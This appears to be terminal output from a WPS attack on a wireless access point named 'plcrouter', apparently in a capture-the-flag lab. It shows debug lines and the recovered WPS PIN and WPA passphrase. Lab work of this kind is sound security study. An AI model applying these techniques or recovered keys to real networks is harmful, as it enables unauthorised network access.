 WPS: Internal Registrar selected (pbc=0)
WPS: wps_cb_set_sel_reg: sel_reg=1 config_methods=0x3148 pbc=0 meth
WPS: Processing AP Settings
WPS: SSID - hexdump_ascii(len=9):
70 6c 63 72 6f 75 74 65 72 plcrouter
WPS: Authentication Type: 0x20
WPS: Encryption Type: 0x8
WPS: Network Key - hexdump(len=25): 4e 6f 57 57 45 44 6f 4b 6e 6f 7
[+] WPS PIN: '12345670'
[+] WPA PSK: 'NoWWEDoKnowWhaTisReal123!'
[+] AP SSID: 'plcrouter'
root@attica01:/home/ubuntu#
[0] 0:sudo 1:nc* 2:Python 3:zsh-